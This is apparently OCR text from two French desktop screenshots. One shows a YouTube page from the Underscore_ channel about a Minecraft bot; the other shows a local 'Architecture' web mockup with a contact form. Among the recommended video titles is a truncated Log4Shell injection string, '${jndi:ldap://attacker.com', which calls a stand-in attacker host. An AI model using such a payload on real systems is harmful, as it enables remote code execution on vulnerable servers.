 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉV
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
335
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE N'AIME PAS
PARTAGER
ENREGISTRER
Tout
Podcast
Minecraft
Vidéos s
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
15:46
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
CONTACTS
Nom
Email
Message
laisser un
message
TWITTER
FACEBOOK
FLICKR
INSTAG
© Copyright 2050 par Mr & Mme Personne.
Tous droits reversés, tous droits réservés, etc...
OneDrive
Capture d'écran enregistrée
La capture d'écran a été ajoutée à
OneDrive.
15:46
15/01/2022
1